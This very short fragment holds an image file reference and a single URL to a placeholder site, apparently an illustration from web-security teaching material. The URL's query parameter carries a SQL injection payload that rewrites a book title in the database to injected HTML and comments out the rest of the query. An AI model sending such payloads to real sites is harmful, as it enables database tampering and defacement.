 http://example.jp/44/44-001.php?author=';update+books+set+title%3D'<i
>cracked!</i>'+where+id%3d'1001'--